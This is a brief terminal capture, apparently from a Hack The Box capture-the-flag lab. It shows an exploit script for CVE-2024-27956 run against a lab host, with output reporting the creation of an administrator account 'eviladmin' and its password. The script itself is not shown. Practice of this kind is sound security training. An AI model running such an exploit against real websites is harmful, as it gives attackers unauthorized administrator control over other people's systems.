 Disconnected
10.10.11.29-Lantern 15% 10:52 PM
❯ python3 exploit.py http://mamushka.htb/
[+] Exploit for CVE-2024-27956
[+] Creating user eviladmin
[+] Giving eviladmin administrator permissions
[+] Exploit completed!
[+] administrator created: eviladmin:admin
~/Desktop/Hack-The-Box/CTF/CVE-2024-27956-RCE ✔